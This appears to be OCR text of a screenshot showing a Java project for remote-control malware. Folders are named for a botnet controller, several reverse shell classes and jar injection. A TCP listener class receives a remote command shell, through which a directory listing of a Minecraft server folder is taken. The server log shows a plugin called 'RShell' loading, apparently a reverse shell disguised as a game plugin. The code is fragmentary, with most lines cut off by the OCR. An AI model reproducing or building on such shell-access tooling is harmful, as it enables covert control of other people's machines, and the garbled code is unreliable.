 NewSpace - TCP Listener/src/mainpack/boot.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Saros Run Window Help
Package Explorer
plugin.yml Utils.java Storage.java MasterClient.java *bootstrap.java boot.java ReverseShell5.java
Problems Javadoc Declaration Console Debug Saros
boot [Java Application] C:\Program Files\Java\jre1.8.0_261\bin\javaw.exe (28 Jul 2020, 2:23:59 am)
Started Listener
New client connected !
Barong -Debu
Barong Paylo
JRE System
src
MacFire
boots
Stubk
Botnet Contro
execute
JRE System
src
execute
run.ja
ReverseShell P
JRE System
src
mypack
bootstrap.java
ReverseShell2.java
ReverseShell3.java
ReverseShell4.java
ReverseShell5.java
Hooker.txt
Referenced Libraries
plugin.yml
Str to base64
TCP Listener
src
mainpack
boot.java
Interface.java
JRE System Library [jre1.8.0_261]
hs_err_pid10511.log
Test Jar Injection -Homebrew
Socks Listener
/127.0.0.1:52617>>C:\Users\Cactus\Documents\MC Server 1.15.1>dir
/127.0.0.1:52617>> Volume in drive C has no label.
/127.0.0.1:52617>> Volume Serial Number is B8CD-3611
/127.0.0.1:52617>>
/127.0.0.1:52617>> Directory of C:\Users\Cactus\Documents\MC Server 1.15.1
/127.0.0.1:52617>>
/127.0.0.1:52617>>28/07/2020 02:16 AM <DIR> .
/127.0.0.1:52617>>28/07/2020 02:16 AM <DIR> ..
/127.0.0.1:52617>>28/07/2020 02:20 AM 2 banned-ips.json
/127.0.0.1:52617>>28/07/2020 02:20 AM 2 banned-players.json
/127.0.0.1:52617>>13/01/2020 06:57 AM 5,241 bootstrap.class
/127.0.0.1:52617>>28/07/2020 02:20 AM 1,137 bukkit.yml
/127.0.0.1:52617>>28/07/2020 02:20 AM 598 commands.yml
/127.0.0.1:52617>>30/12/2019 05:48 AM 184 eula.txt
/127.0.0.1:52617>>30/12/2019 05:50 AM 2,576 help.yml
>>
1 package mainpack;
ull;
ring[] args) throws IOException {
new ServerSocket(2453);
arted Listener");
r.accept();
tln("New client connected
ext("New Client connected:
RX = new BufferedReader(new
25 String line;
26 while(((line = RX.readLine()) != null)&&C
27 //if(!line.equals("")) {
28 Interface.AddText(Client.getRemot
29 //}
30 Thread.sleep(80);
31 }
32 }catch(Exception e) {}
33 try {
34 Client.close();
35 }catch(Exception e) {}
36 killer = true;
37 System.out.println("Client dead");
38 Interface.AddText("Client deaded");
39 }
40 }
41 public static void Listen(String Data) {
42 try {
43 BufferedWriter TX = new BufferedWriter(new
44 TX.write(Data + System.lineSeparator());
45 TX.flush();
46 Interface.AddText("You>>>"+Data);
47 Interface.textField.setText("");
48 }catch(Exception e) {}
49 }
50
51 }
52
C:\Windows\system32\cmd.exe
[02:24:12] [Server thread/INFO]: Beetroot Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: Carrot Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: Potato Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: Wheat Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: NetherWart Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: Vine Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: Cocoa Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: Bamboo Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: SweetBerry Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: Kelp Growth Modifier: 100%
[02:24:12] [Server thread/INFO]: Experience Merge Radius: 3.0
[02:24:12] [Server thread/INFO]: [Twitch] Disabling Twitch v1.0
[02:24:12] [Server thread/INFO]: [Twitch] Updated Config
[02:24:12] [Server thread/INFO]: Reloading ResourceManager: Default, bukkit
[02:24:12] [Server thread/INFO]: Loaded 7 recipes
[02:24:12] [Server thread/INFO]: Reloading ResourceManager: Default, bukkit
[02:24:12] [Server thread/INFO]: Loaded 7 recipes
[02:24:12] [Server thread/WARN]: Legacy plugin RShell v1.0 does not specify an api-version.
[02:24:12] [Server thread/WARN]: Legacy plugin Twitch v1.0 does not specify an api-version.
[02:24:12] [Server thread/INFO]: [RShell] Loading RShell v1.0
[02:24:12] [Server thread/INFO]: [Twitch] Loading Twitch v1.0
[02:24:12] [Server thread/INFO]: [RShell] Enabling RShell v1.0
[02:24:12] [Server thread/INFO]: [Twitch] Enabling Twitch v1.0
[02:24:12] [Server thread/INFO]: [Twitch] Successfully loaded Config
[02:24:12] [Thread-15/INFO]: MAX ProcListJoin: 0
[02:24:13] [Server thread/INFO]: Created new Socket to irc.twitch.tv:667
[02:24:13] [Server thread/INFO]: [Twitch] Running version: 1.0_Cactus
[02:24:13] [Server thread/INFO]: Server permissions file permissions.yml is empty, ignoring it
[02:24:13] [Server thread/INFO]: CONSOLE: Reload complete.
>
Type here to search
Hotbar toolbar
ENG
2:24 AM
28/07/2020
2